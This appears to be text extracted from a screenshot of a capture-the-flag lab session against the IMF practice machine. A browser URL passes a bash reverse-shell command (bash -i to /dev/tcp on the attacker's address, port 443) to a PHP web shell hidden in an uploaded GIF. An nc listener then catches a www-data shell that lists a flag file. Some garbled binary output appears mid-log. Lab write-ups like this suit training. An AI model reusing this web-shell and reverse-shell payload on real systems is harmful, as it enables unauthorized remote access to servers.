 192.168.1.112/imfadminis
view-source:192.168.1.112
localhost/cmd.php?cmd=
PortSwigger
Not secure
view-source:192.168.1.112/imfadministrator/uploads/5a24cebeeb82.gif?cmd=bash%20-c%20"bash%20-i%20>%26/dev/tcp/192.168.1.153/443%200>%261"
perci@kali: /var/www/html
File Actions Edit View Help
┌──(perci㉿kali)-[/var/www/html]
└─$ sudo nano cmd.php
┌──(perci㉿kali)-[/var/www/html]
└─$ ls
cmd.jpg cmd.php
┌──(perci㉿kali)-[/var/www/html]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33784
���&�P�{��
�9832������=<5/�Ossc.33across.com
.,http/1.1 #
+ -2.,
┌──(perci㉿kali)-[/var/www/html]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.153] from (UNKNOWN) [192.168.1.112] 56418
bash: cannot set terminal process group (1268): Inappropriate ioctl for device
bash: no job control in this shell
www-data@imf:/var/www/html/imfadministrator/uploads$ ls
ls
3e1ed582b191.jpg
5a24cebeeb82.gif
flag5_abc123def.txt
www-data@imf:/var/www/html/imfadministrator/uploads$